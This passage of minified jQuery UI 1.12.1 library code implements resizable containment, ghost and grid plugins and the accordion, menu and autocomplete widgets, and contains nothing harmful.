t?u.get(0):/parent/.test(u)?c.parent().get(0):u;d&&(l.containerElement=t(d),/document/.test(u)||u===document?(l.containerOffset={left:0,top:0},l.containerPosition={left:0,top:0},l.parentData={element:t(document),left:0,top:0,width:t(document).width(),height:t(document).height()||document.body.parentNode.scrollHeight}):(e=t(d),i=[],t(["Top","Right","Left","Bottom"]).each(function(t,s){i[t]=l._num(e.css("padding"+s))}),l.containerOffset=e.offset(),l.containerPosition=e.position(),l.containerSize={height:e.innerHeight()-i[3],width:e.innerWidth()-i[1]},s=l.containerOffset,n=l.containerSize.height,o=l.containerSize.width,a=l._hasScroll(d,"left")?d.scrollWidth:o,r=l._hasScroll(d)?d.scrollHeight:n,l.parentData={element:d,left:s.left,top:s.top,width:a,height:r}))},resize:function(e){var i,s,n,o,a=t(this).resizable("instance"),r=a.options,l=a.containerOffset,h=a.position,c=a._aspectRatio||e.shiftKey,u={top:0,left:0},d=a.containerElement,p=!0;d[0]!==document&&/static/.test(d.css("position"))&&(u=l),h.left<(a._helper?l.left:0)&&(a.size.width=a.size.width+(a._helper?a.position.left-l.left:a.position.left-u.left),c&&(a.size.height=a.size.width/a.aspectRatio,p=!1),a.position.left=r.helper?l.left:0),h.top<(a._helper?l.top:0)&&(a.size.height=a.size.height+(a._helper?a.position.top-l.top:a.position.top),c&&(a.size.width=a.size.height*a.aspectRatio,p=!1),a.position.top=a._helper?l.top:0),n=a.containerElement.get(0)===a.element.parent().get(0),o=/relative|absolute/.test(a.containerElement.css("position")),n&&o?(a.offset.left=a.parentData.left+a.position.left,a.offset.top=a.parentData.top+a.position.top):(a.offset.left=a.element.offset().left,a.offset.top=a.element.offset().top),i=Math.abs(a.sizeDiff.width+(a._helper?a.offset.left-u.left:a.offset.left-l.left)),s=Math.abs(a.sizeDiff.height+(a._helper?a.offset.top-u.top:a.offset.top-l.top)),i+a.size.width>=a.parentData.width&&(a.size.width=a.parentData.width-i,c&&(a.size.height=a.size.width/a.aspectRatio,p=!1)),s+a.size.height>=a.parentData.height&&(a.size.height=a.parentData.height-s,c&&(a.size.width=a.size.height*a.aspectRatio,p=!1)),p||(a.position.left=a.prevPosition.left,a.position.top=a.prevPosition.top,a.size.width=a.prevSize.width,a.size.height=a.prevSize.height)},stop:function(){var e=t(this).resizable("instance"),i=e.options,s=e.containerOffset,n=e.containerPosition,o=e.containerElement,a=t(e.helper),r=a.offset(),l=a.outerWidth()-e.sizeDiff.width,h=a.outerHeight()-e.sizeDiff.height;e._helper&&!i.animate&&/relative/.test(o.css("position"))&&t(this).css({left:r.left-n.left-s.left,width:l,height:h}),e._helper&&!i.animate&&/static/.test(o.css("position"))&&t(this).css({left:r.left-n.left-s.left,width:l,height:h})}}),t.ui.plugin.add("resizable","alsoResize",{start:function(){var e=t(this).resizable("instance"),i=e.options;t(i.alsoResize).each(function(){var e=t(this);e.data("ui-resizable-alsoresize",{width:parseFloat(e.width()),height:parseFloat(e.height()),left:parseFloat(e.css("left")),top:parseFloat(e.css("top"))})})},resize:function(e,i){var s=t(this).resizable("instance"),n=s.options,o=s.originalSize,a=s.originalPosition,r={height:s.size.height-o.height||0,width:s.size.width-o.width||0,top:s.position.top-a.top||0,left:s.position.left-a.left||0};t(n.alsoResize).each(function(){var e=t(this),s=t(this).data("ui-resizable-alsoresize"),n={},o=e.parents(i.originalElement[0]).length?["width","height"]:["width","height","top","left"];t.each(o,function(t,e){var i=(s[e]||0)+(r[e]||0);i&&i>=0&&(n[e]=i||null)}),e.css(n)})},stop:function(){t(this).removeData("ui-resizable-alsoresize")}}),t.ui.plugin.add("resizable","ghost",{start:function(){var e=t(this).resizable("instance"),i=e.size;e.ghost=e.originalElement.clone(),e.ghost.css({opacity:.25,display:"block",position:"relative",height:i.height,width:i.width,margin:0,left:0,top:0}),e._addClass(e.ghost,"ui-resizable-ghost"),t.uiBackCompat!==!1&&"string"==typeof e.options.ghost&&e.ghost.addClass(this.options.ghost),e.ghost.appendTo(e.helper)},resize:function(){var e=t(this).resizable("instance");e.ghost&&e.ghost.css({position:"relative",height:e.size.height,width:e.size.width})},stop:function(){var e=t(this).resizable("instance");e.ghost&&e.helper&&e.helper.get(0).removeChild(e.ghost.get(0))}}),t.ui.plugin.add("resizable","grid",{resize:function(){var e,i=t(this).resizable("instance"),s=i.options,n=i.size,o=i.originalSize,a=i.originalPosition,r=i.axis,l="number"==typeof s.grid?[s.grid,s.grid]:s.grid,h=l[0]||1,c=l[1]||1,u=Math.round((n.width-o.width)/h)*h,d=Math.round((n.height-o.height)/c)*c,p=o.width+u,f=o.height+d,g=s.maxWidth&&p>s.maxWidth,m=s.maxHeight&&f>s.maxHeight,_=s.minWidth&&s.minWidth>p,v=s.minHeight&&s.minHeight>f;s.grid=l,_&&(p+=h),v&&(f+=c),g&&(p-=h),m&&(f-=c),/^(se|s|e)$/.test(r)?(i.size.width=p,i.size.height=f):/^(ne)$/.test(r)?(i.size.width=p,i.size.height=f,i.position.top=a.top-d):/^(sw)$/.test(r)?(i.size.width=p,i.size.height=f,i.position.left=a.left-u):((0>=f-c||0>=p-h)&&(e=i._getPaddingPlusBorderDimensions(this)),f-c>0?(i.size.height=f,i.position.top=a.top-d):(f=c-e.height,i.size.height=f,i.position.top=a.top+o.height-f),p-h>0?(i.size.width=p,i.position.left=a.left-u):(p=h-e.width,i.size.width=p,i.position.left=a.left+o.width-p))}}),t.ui.resizable,t.widget("ui.accordion",{version:"1.12.1",options:{active:0,animate:{},classes:{"ui-accordion-header":"ui-corner-top","ui-accordion-header-collapsed":"ui-corner-all","ui-accordion-content":"ui-corner-bottom"},collapsible:!1,event:"click",header:"> li > :first-child, > :not(li):even",heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var e=this.options;this.prevShow=this.prevHide=t(),this._addClass("ui-accordion","ui-widget ui-helper-reset"),this.element.attr("role","tablist"),e.collapsible||e.active!==!1&&null!=e.active||(e.active=0),this._processPanels(),0>e.active&&(e.active+=this.headers.length),this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():t()}},_createIcons:function(){var e,i,s=this.options.icons;s&&(e=t("<span>"),this._addClass(e,"ui-accordion-header-icon","ui-icon "+s.header),e.prependTo(this.headers),i=this.active.children(".ui-accordion-header-icon"),this._removeClass(i,s.header)._addClass(i,null,s.activeHeader)._addClass(this.headers,"ui-accordion-icons"))},_destroyIcons:function(){this._removeClass(this.headers,"ui-accordion-icons"),this.headers.children(".ui-accordion-header-icon").remove()},_destroy:function(){var t;this.element.removeAttr("role"),this.headers.removeAttr("role aria-expanded aria-selected aria-controls tabIndex").removeUniqueId(),this._destroyIcons(),t=this.headers.next().css("display","").removeAttr("role aria-hidden aria-labelledby").removeUniqueId(),"content"!==this.options.heightStyle&&t.css("height","")},_setOption:function(t,e){return"active"===t?(this._activate(e),void 0):("event"===t&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(e)),this._super(t,e),"collapsible"!==t||e||this.options.active!==!1||this._activate(0),"icons"===t&&(this._destroyIcons(),e&&this._createIcons()),void 0)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t),this._toggleClass(null,"ui-state-disabled",!!t),this._toggleClass(this.headers.add(this.headers.next()),null,"ui-state-disabled",!!t)},_keydown:function(e){if(!e.altKey&&!e.ctrlKey){var i=t.ui.keyCode,s=this.headers.length,n=this.headers.index(e.target),o=!1;switch(e.keyCode){case i.RIGHT:case i.DOWN:o=this.headers[(n+1)%s];break;case i.LEFT:case i.UP:o=this.headers[(n-1+s)%s];break;case i.SPACE:case i.ENTER:this._eventHandler(e);break;case i.HOME:o=this.headers[0];break;case i.END:o=this.headers[s-1]}o&&(t(e.target).attr("tabIndex",-1),t(o).attr("tabIndex",0),t(o).trigger("focus"),e.preventDefault())}},_panelKeyDown:function(e){e.keyCode===t.ui.keyCode.UP&&e.ctrlKey&&t(e.currentTarget).prev().trigger("focus")},refresh:function(){var e=this.options;this._processPanels(),e.active===!1&&e.collapsible===!0||!this.headers.length?(e.active=!1,this.active=t()):e.active===!1?this._activate(0):this.active.length&&!t.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(e.active=!1,this.active=t()):this._activate(Math.max(0,e.active-1)):e.active=this.headers.index(this.active),this._destroyIcons(),this._refresh()},_processPanels:function(){var t=this.headers,e=this.panels;this.headers=this.element.find(this.options.header),this._addClass(this.headers,"ui-accordion-header ui-accordion-header-collapsed","ui-state-default"),this.panels=this.headers.next().filter(":not(.ui-accordion-content-active)").hide(),this._addClass(this.panels,"ui-accordion-content","ui-helper-reset ui-widget-content"),e&&(this._off(t.not(this.headers)),this._off(e.not(this.panels)))},_refresh:function(){var e,i=this.options,s=i.heightStyle,n=this.element.parent();this.active=this._findActive(i.active),this._addClass(this.active,"ui-accordion-header-active","ui-state-active")._removeClass(this.active,"ui-accordion-header-collapsed"),this._addClass(this.active.next(),"ui-accordion-content-active"),this.active.next().show(),this.headers.attr("role","tab").each(function(){var e=t(this),i=e.uniqueId().attr("id"),s=e.next(),n=s.uniqueId().attr("id");
e.attr("aria-controls",n),s.attr("aria-labelledby",i)}).next().attr("role","tabpanel"),this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide(),this.active.length?this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0),this._createIcons(),this._setupEvents(i.event),"fill"===s?(e=n.height(),this.element.siblings(":visible").each(function(){var i=t(this),s=i.css("position");"absolute"!==s&&"fixed"!==s&&(e-=i.outerHeight(!0))}),this.headers.each(function(){e-=t(this).outerHeight(!0)}),this.headers.next().each(function(){t(this).height(Math.max(0,e-t(this).innerHeight()+t(this).height()))}).css("overflow","auto")):"auto"===s&&(e=0,this.headers.next().each(function(){var i=t(this).is(":visible");i||t(this).show(),e=Math.max(e,t(this).css("height","").height()),i||t(this).hide()}).height(e))},_activate:function(e){var i=this._findActive(e)[0];i!==this.active[0]&&(i=i||this.active[0],this._eventHandler({target:i,currentTarget:i,preventDefault:t.noop}))},_findActive:function(e){return"number"==typeof e?this.headers.eq(e):t()},_setupEvents:function(e){var i={keydown:"_keydown"};e&&t.each(e.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.headers.add(this.headers.next())),this._on(this.headers,i),this._on(this.headers.next(),{keydown:"_panelKeyDown"}),this._hoverable(this.headers),this._focusable(this.headers)},_eventHandler:function(e){var i,s,n=this.options,o=this.active,a=t(e.currentTarget),r=a[0]===o[0],l=r&&n.collapsible,h=l?t():a.next(),c=o.next(),u={oldHeader:o,oldPanel:c,newHeader:l?t():a,newPanel:h};e.preventDefault(),r&&!n.collapsible||this._trigger("beforeActivate",e,u)===!1||(n.active=l?!1:this.headers.index(a),this.active=r?t():a,this._toggle(u),this._removeClass(o,"ui-accordion-header-active","ui-state-active"),n.icons&&(i=o.children(".ui-accordion-header-icon"),this._removeClass(i,null,n.icons.activeHeader)._addClass(i,null,n.icons.header)),r||(this._removeClass(a,"ui-accordion-header-collapsed")._addClass(a,"ui-accordion-header-active","ui-state-active"),n.icons&&(s=a.children(".ui-accordion-header-icon"),this._removeClass(s,null,n.icons.header)._addClass(s,null,n.icons.activeHeader)),this._addClass(a.next(),"ui-accordion-content-active")))},_toggle:function(e){var i=e.newPanel,s=this.prevShow.length?this.prevShow:e.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0),this.prevShow=i,this.prevHide=s,this.options.animate?this._animate(i,s,e):(s.hide(),i.show(),this._toggleComplete(e)),s.attr({"aria-hidden":"true"}),s.prev().attr({"aria-selected":"false","aria-expanded":"false"}),i.length&&s.length?s.prev().attr({tabIndex:-1,"aria-expanded":"false"}):i.length&&this.headers.filter(function(){return 0===parseInt(t(this).attr("tabIndex"),10)}).attr("tabIndex",-1),i.attr("aria-hidden","false").prev().attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_animate:function(t,e,i){var s,n,o,a=this,r=0,l=t.css("box-sizing"),h=t.length&&(!e.length||t.index()<e.index()),c=this.options.animate||{},u=h&&c.down||c,d=function(){a._toggleComplete(i)};return"number"==typeof u&&(o=u),"string"==typeof u&&(n=u),n=n||u.easing||c.easing,o=o||u.duration||c.duration,e.length?t.length?(s=t.show().outerHeight(),e.animate(this.hideProps,{duration:o,easing:n,step:function(t,e){e.now=Math.round(t)}}),t.hide().animate(this.showProps,{duration:o,easing:n,complete:d,step:function(t,i){i.now=Math.round(t),"height"!==i.prop?"content-box"===l&&(r+=i.now):"content"!==a.options.heightStyle&&(i.now=Math.round(s-e.outerHeight()-r),r=0)}}),void 0):e.animate(this.hideProps,o,n,d):t.animate(this.showProps,o,n,d)},_toggleComplete:function(t){var e=t.oldPanel,i=e.prev();this._removeClass(e,"ui-accordion-content-active"),this._removeClass(i,"ui-accordion-header-active")._addClass(i,"ui-accordion-header-collapsed"),e.length&&(e.parent()[0].className=e.parent()[0].className),this._trigger("activate",null,t)}}),t.widget("ui.menu",{version:"1.12.1",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.element.uniqueId().attr({role:this.options.role,tabIndex:0}),this._addClass("ui-menu","ui-widget ui-widget-content"),this._on({"mousedown .ui-menu-item":function(t){t.preventDefault()},"click .ui-menu-item":function(e){var i=t(e.target),s=t(t.ui.safeActiveElement(this.document[0]));!this.mouseHandled&&i.not(".ui-state-disabled").length&&(this.select(e),e.isPropagationStopped()||(this.mouseHandled=!0),i.has(".ui-menu").length?this.expand(e):!this.element.is(":focus")&&s.closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":function(e){if(!this.previousFilter){var i=t(e.target).closest(".ui-menu-item"),s=t(e.currentTarget);i[0]===s[0]&&(this._removeClass(s.siblings().children(".ui-state-active"),null,"ui-state-active"),this.focus(e,s))}},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(t,e){var i=this.active||this.element.find(this.options.items).eq(0);e||this.focus(t,i)},blur:function(e){this._delay(function(){var i=!t.contains(this.element[0],t.ui.safeActiveElement(this.document[0]));i&&this.collapseAll(e)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(t){this._closeOnDocumentClick(t)&&this.collapseAll(t),this.mouseHandled=!1}})},_destroy:function(){var e=this.element.find(".ui-menu-item").removeAttr("role aria-disabled"),i=e.children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled tabIndex").removeUniqueId().show(),i.children().each(function(){var e=t(this);e.data("ui-menu-submenu-caret")&&e.remove()})},_keydown:function(e){var i,s,n,o,a=!0;switch(e.keyCode){case t.ui.keyCode.PAGE_UP:this.previousPage(e);break;case t.ui.keyCode.PAGE_DOWN:this.nextPage(e);break;case t.ui.keyCode.HOME:this._move("first","first",e);break;case t.ui.keyCode.END:this._move("last","last",e);break;case t.ui.keyCode.UP:this.previous(e);break;case t.ui.keyCode.DOWN:this.next(e);break;case t.ui.keyCode.LEFT:this.collapse(e);break;case t.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(e);break;case t.ui.keyCode.ENTER:case t.ui.keyCode.SPACE:this._activate(e);break;case t.ui.keyCode.ESCAPE:this.collapse(e);break;default:a=!1,s=this.previousFilter||"",o=!1,n=e.keyCode>=96&&105>=e.keyCode?""+(e.keyCode-96):String.fromCharCode(e.keyCode),clearTimeout(this.filterTimer),n===s?o=!0:n=s+n,i=this._filterMenuItems(n),i=o&&-1!==i.index(this.active.next())?this.active.nextAll(".ui-menu-item"):i,i.length||(n=String.fromCharCode(e.keyCode),i=this._filterMenuItems(n)),i.length?(this.focus(e,i),this.previousFilter=n,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter}a&&e.preventDefault()},_activate:function(t){this.active&&!this.active.is(".ui-state-disabled")&&(this.active.children("[aria-haspopup='true']").length?this.expand(t):this.select(t))},refresh:function(){var e,i,s,n,o,a=this,r=this.options.icons.submenu,l=this.element.find(this.options.menus);this._toggleClass("ui-menu-icons",null,!!this.element.find(".ui-icon").length),s=l.filter(":not(.ui-menu)").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var e=t(this),i=e.prev(),s=t("<span>").data("ui-menu-submenu-caret",!0);a._addClass(s,"ui-menu-icon","ui-icon "+r),i.attr("aria-haspopup","true").prepend(s),e.attr("aria-labelledby",i.attr("id"))}),this._addClass(s,"ui-menu","ui-widget ui-widget-content ui-front"),e=l.add(this.element),i=e.find(this.options.items),i.not(".ui-menu-item").each(function(){var e=t(this);a._isDivider(e)&&a._addClass(e,"ui-menu-divider","ui-widget-content")}),n=i.not(".ui-menu-item, .ui-menu-divider"),o=n.children().not(".ui-menu").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),this._addClass(n,"ui-menu-item")._addClass(o,"ui-menu-item-wrapper"),i.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!t.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(t,e){if("icons"===t){var i=this.element.find(".ui-menu-icon");this._removeClass(i,null,this.options.icons.submenu)._addClass(i,null,e.submenu)}this._super(t,e)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t+""),this._toggleClass(null,"ui-state-disabled",!!t)},focus:function(t,e){var i,s,n;this.blur(t,t&&"focus"===t.type),this._scrollIntoView(e),this.active=e.first(),s=this.active.children(".ui-menu-item-wrapper"),this._addClass(s,null,"ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",s.attr("id")),n=this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper"),this._addClass(n,null,"ui-state-active"),t&&"keydown"===t.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),i=e.children(".ui-menu"),i.length&&t&&/^mouse/.test(t.type)&&this._startOpening(i),this.activeMenu=e.parent(),this._trigger("focus",t,{item:e})},_scrollIntoView:function(e){var i,s,n,o,a,r;this._hasScroll()&&(i=parseFloat(t.css(this.activeMenu[0],"borderTopWidth"))||0,s=parseFloat(t.css(this.activeMenu[0],"paddingTop"))||0,n=e.offset().top-this.activeMenu.offset().top-i-s,o=this.activeMenu.scrollTop(),a=this.activeMenu.height(),r=e.outerHeight(),0>n?this.activeMenu.scrollTop(o+n):n+r>a&&this.activeMenu.scrollTop(o+n-a+r))},blur:function(t,e){e||clearTimeout(this.timer),this.active&&(this._removeClass(this.active.children(".ui-menu-item-wrapper"),null,"ui-state-active"),this._trigger("blur",t,{item:this.active}),this.active=null)},_startOpening:function(t){clearTimeout(this.timer),"true"===t.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(t)},this.delay))},_open:function(e){var i=t.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(e.parents(".ui-menu")).hide().attr("aria-hidden","true"),e.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(i)},collapseAll:function(e,i){clearTimeout(this.timer),this.timer=this._delay(function(){var s=i?this.element:t(e&&e.target).closest(this.element.find(".ui-menu"));s.length||(s=this.element),this._close(s),this.blur(e),this._removeClass(s.find(".ui-state-active"),null,"ui-state-active"),this.activeMenu=s},this.delay)},_close:function(t){t||(t=this.active?this.active.parent():this.element),t.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false")},_closeOnDocumentClick:function(e){return!t(e.target).closest(".ui-menu").length},_isDivider:function(t){return!/[^\-\u2014\u2013\s]/.test(t.text())},collapse:function(t){var e=this.active&&this.active.parent().closest(".ui-menu-item",this.element);e&&e.length&&(this._close(),this.focus(t,e))},expand:function(t){var e=this.active&&this.active.children(".ui-menu ").find(this.options.items).first();e&&e.length&&(this._open(e.parent()),this._delay(function(){this.focus(t,e)}))},next:function(t){this._move("next","first",t)},previous:function(t){this._move("prev","last",t)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_move:function(t,e,i){var s;this.active&&(s="first"===t||"last"===t?this.active["first"===t?"prevAll":"nextAll"](".ui-menu-item").eq(-1):this.active[t+"All"](".ui-menu-item").eq(0)),s&&s.length&&this.active||(s=this.activeMenu.find(this.options.items)[e]()),this.focus(i,s)},nextPage:function(e){var i,s,n;return this.active?(this.isLastItem()||(this._hasScroll()?(s=this.active.offset().top,n=this.element.height(),this.active.nextAll(".ui-menu-item").each(function(){return i=t(this),0>i.offset().top-s-n}),this.focus(e,i)):this.focus(e,this.activeMenu.find(this.options.items)[this.active?"last":"first"]())),void 0):(this.next(e),void 0)},previousPage:function(e){var i,s,n;return this.active?(this.isFirstItem()||(this._hasScroll()?(s=this.active.offset().top,n=this.element.height(),this.active.prevAll(".ui-menu-item").each(function(){return i=t(this),i.offset().top-s+n>0}),this.focus(e,i)):this.focus(e,this.activeMenu.find(this.options.items).first())),void 0):(this.next(e),void 0)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(e){this.active=this.active||t(e.target).closest(".ui-menu-item");var i={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(e,!0),this._trigger("select",e,i)},_filterMenuItems:function(e){var i=e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),s=RegExp("^"+i,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return s.test(t.trim(t(this).children(".ui-menu-item-wrapper").text()))})}}),t.widget("ui.autocomplete",{version:"1.12.1",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var e,i,s,n=this.element[0].nodeName.toLowerCase(),o="textarea"===n,a="input"===n;this.isMultiLine=o||!a&&this._isContentEditable(this.element),this.valueMethod=this.element[o||a?"val":"text"],this.isNewMenu=!0,this._addClass("ui-autocomplete-input"),this.element.attr("autocomplete","off"),this._on(this.element,{keydown:function(n){if(this.element.prop("readOnly"))return e=!0,s=!0,i=!0,void 0;e=!1,s=!1,i=!1;var o=t.ui.keyCode;switch(n.keyCode){case o.PAGE_UP:e=!0,this._move("previousPage",n);break;case o.PAGE_DOWN:e=!0,this._move("nextPage",n);break;case o.UP:e=!0,this._keyEvent("previous",n);break;case o.DOWN:e=!0,this._keyEvent("next",n);break;case o.ENTER:this.menu.active&&(e=!0,n.preventDefault(),this.menu.select(n));break;case o.TAB:this.menu.active&&this.menu.select(n);break;case o.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(n),n.preventDefault());break;default:i=!0,this._searchTimeout(n)}},keypress:function(s){if(e)return e=!1,(!this.isMultiLine||this.menu.element.is(":visible"))&&s.preventDefault(),void 0;if(!i){var n=t.ui.keyCode;switch(s.keyCode){case n.PAGE_UP:this._move("previousPage",s);break;case n.PAGE_DOWN:this._move("nextPage",s);break;case n.UP:this._keyEvent("previous",s);break;case n.DOWN:this._keyEvent("next",s)}}},input:function(t){return s?(s=!1,t.preventDefault(),void 0):(this._searchTimeout(t),void 0)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(t){return this.cancelBlur?(delete this.cancelBlur,void 0):(clearTimeout(this.searching),this.close(t),this._change(t),void 0)}}),this._initSource(),this.menu=t("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().menu("instance"),this._addClass(this.menu.element,"ui-autocomplete","ui-front"),this._on(this.menu.element,{mousedown:function(e){e.preventDefault(),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur,this.element[0]!==t.ui.safeActiveElement(this.document[0])&&this.element.trigger("focus")})},menufocus:function(e,i){var s,n;return this.isNewMenu&&(this.isNewMenu=!1,e.originalEvent&&/^mouse/.test(e.originalEvent.type))?(this.menu.blur(),this.document.one("mousemove",function(){t(e.target).trigger(e.originalEvent)}),void 0):(n=i.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",e,{item:n})&&e.originalEvent&&/^key/.test(e.originalEvent.type)&&this._value(n.value),s=i.item.attr("aria-label")||n.value,s&&t.trim(s).length&&(this.liveRegion.children().hide(),t("<div>").text(s).appendTo(this.liveRegion)),void 0)},menuselect:function(e,i){var s=i.item.data("ui-autocomplete-item"),n=this.previous;this.element[0]!==t.ui.safeActiveElement(this.document[0])&&(this.element.trigger("focus"),this.previous=n,this._delay(function(){this.previous=n,this.selectedItem=s})),!1!==this._trigger("select",e,{item:s})&&this._value(s.value),this.term=this._value(),this.close(e),this.selectedItem=s}}),this.liveRegion=t("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(t,e){this._super(t,e),"source"===t&&this._initSource(),"appendTo"===t&&this.menu.element.appendTo(this._appendTo()),"disabled"===t&&e&&this.xhr&&this.xhr.abort()},_isEventTargetInWidget:function(e){var i=this.menu.element[0];return e.target===this.element[0]||e.target===i||t.contains(i,e.target)},_closeOnClickOutside:function(t){this._isEventTargetInWidget(t)||this.close()},_appendTo:function(){var e=this.options.appendTo;return e&&(e=e.jquery||e.nodeType?t(e):this.document.find(e).eq(0)),e&&e[0]||(e=this.element.closest(".ui-front, dialog")),e.length||(e=this.document[0].body),e},_initSource:function(){var e,i,s=this;t.isArray(this.options.source)?(e=this.options.source,this.source=function(i,s){s(t.ui.autocomplete.filter(e,i.term))}):"string"==typeof this.options.source?(i=this.options.source,this.source=function(e,n){s.xhr&&s.xhr.abort(),s.xhr=t.ajax({url:i,data:e,dataType:"json",success:function(t){n(t)},error:function(){n([])}})}):this.source=this.options.source},_searchTimeout:function(t){clearTimeout(this.searching),this.searching=this._delay(function(){var e=this.term===this._value(),i=this.menu.element.is(":visible"),s=t.altKey||t.ctrlKey||t.metaKey||t.shiftKey;(!e||e&&!i&&!s)&&(this.selectedItem=null,this.search(null,t))},this.options.delay)},search:function(t,e){return t=null!=t?t:this._value(),this.term=this._value(),t.length<this.options.minLength?this.close(e):this._trigger("search",e)!==!1?this._search(t):void 0},_search:function(t){this.pending++,this._addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:t},this._response())},_response:function(){var e=++this.requestIndex;return t.proxy(function(t){e===this.requestIndex&&this.__response(t),this.pending--,this.pending||this._removeClass("ui-autocomplete-loading")},this)},__response:function(t){t&&(t=this._normalize(t)),this._trigger("response",null,{content:t}),!this.options.disabled&&t&&t.length&&!this.cancelSearch?(this._suggest(t),this._trigger("open")):this._close()},close:function(t){this.cancelSearch=!0,this._close(t)},_close:function(t){this._off(this.document,"mousedown"),this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",t))},_change:function(t){this.previous!==this._value()&&this._trigger("change",t,{item:this.selectedItem})},_normalize:function(e){return e.length&&e[0].label&&e[0].value?e:t.map(e,function(e){return"string"==typeof e?{label:e,value:e}:t.extend({},e,{label:e.label||e.value,value:e.value||e.label})})},_suggest:function(e){var i=this.menu.element.empty();this._renderMenu(i,e),this.isNewMenu=!0,this.menu.refresh(),i.show(),this._resizeMenu(),i.position(t.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next(),this._on(this.document,{mousedown:"_closeOnClickOutside"})},_resizeMenu:function(){var t=this.menu.element;t.outerWidth(Math.max(t.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(e,i){var s=this;t.each(i,function(t,i){s._renderItemData(e,i)})},_renderItemData:function(t,e){return this._renderItem(t,e).data("ui-autocomplete-item",e)},_renderItem:function(e,i){return t("<li>").append(t("<div>").text(i.label)).appendTo(e)},_move:function(t,e){return this.menu.element.is(":visible")?this.menu.isFirstItem()&&/^previous/.test(t)||this.menu.isLastItem()&&/^next/.test(t)?(this.isMultiLine||this._value(this.term),this.menu.blur(),void 0):(this.menu[t](e),void 0):(this.search(null,e),void 0)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(t,e){(!this.isMultiLine||this.menu.element.is(":visible"))&&(this._move(t,e),e.preventDefault())},_isContentEditable:function(t){if(!t.length)return!1;var e=t.prop("contentEditable");return"inherit"===e?this._isContentEditable(t.parent()):"true"===e}}),t.extend(t.ui.autocomplete,{escapeRegex:function(t){return t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(e,i){var s=RegExp(t.ui.autocomplete.escapeRegex(i),"i");return t.grep(e,function(t){return s.test(t.label||t.value||t)})}}),t.widget("ui.autocomplete",t.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(t){return t+(t>1?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(e){var 